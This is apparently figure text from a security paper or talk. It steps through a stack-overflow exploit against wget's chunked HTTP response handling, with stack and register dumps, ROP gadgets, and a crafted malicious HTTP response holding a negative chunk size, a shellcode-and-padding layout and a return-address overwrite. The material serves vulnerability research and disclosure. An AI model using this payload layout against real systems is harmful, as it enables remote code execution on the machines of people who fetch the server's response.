 Stack State
0000 rsp 0x7fffffffd368 -► 0x55555557f77d9b7c
0008 0x7fffffffd370 ◄- 'V\xc3\xbf'
0010 0x7fffffffd378 <- 0x555560200
0018 0x7fffffffd380 -► 0x7fffffffd7b0 -► 0x7fffffffdad0 -► ...
0020 0x7fffffffd388 -► 0x55555557ec6a (gethttp+3468)
0028 0x7fffffffd390 ◄- 0x0
...
0038 0x7fffffffd3a0 -► 0x555555806420 -► ...
0040 0x7fffffffd3a8 ◄- 0x0
0048 0x7fffffffd3b0 -► 0x7fffffffdd04 ◄- 0x0
0050 0x7fffffffd3b8 -► 0x7fffffffd9b0 ◄- 0x0
0058 0x7fffffffd3c0 -► 0x555555806810 -► ...
...
0068 0x7fffffffd3d0 ◄- 0x0
...
0090 rsp 0x7fffffffd3f8 -► 0x7fffffffd370 ◄- 'V\xc3\xbf'
0098 0x7fffffffd400 -► 0x555555807fb0 ◄- /* '\nConnect' */
2.
Δ = 0x88
3.
4.1
0x555555579b7c <request_send+881>: add rsp,0x78
0x555555579b80 <request_send+885>: pop rbx
0x555555579b81 <request_send+886>: pop rbp
0x555555579b82 <request_send+887>: ret
4.2
Stack Lifting Gadget
0x7fffffffd370 <cookie>: push rsi
0x7fffffffd371 <cookie+1>: ret
0x7fffffffd372 <cookie+2>: mov edi,0x00
5.
Primitive for jmp rsi on the (executable) Stack
Malicious HTTP Response
HTTP/1.1 301 Moved Permanently
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 30 Oct 2017 01:33:37 GMT
Content-Type: text/html
Content-Length: 193
Set-Cookie: V\xff
Connection: keep-alive
Transfer-Encoding: Chunked
Location: https://pwningse.rv/
-fffffdc6
<shellcode><0x230 bytes padding><BBBBBBBB>\x7c\x9b
RAX 0x0
RBX 0x5555555c71e5 ◄- /* ' [following]' */
RCX 0x7ffff6cb4061 ◄- cmp rax, -0x1000
RDX 0x200
RDI 0x3
RSI 0x7fffffffd150 ◄- <shellcode>
R8 0x7fffffffcfb0 ◄- 0x383
R9 0x0
R10 0x0
R11 0x246
R12 0x5555557ee1b0 ◄- /* 'https://' */
R13 0x7fffffffdf00 ◄- 0x2
R14 0x0
R15 0x0
RBP 0x4242424242424242 /* 'BBBBBBBB' */
RSP 0x7fffffffd368 ◄- 0x55555557f77d9b7c
RIP 0x55555557af7c (skip_short_body+657) ◄- ret
!
1.
Register Contents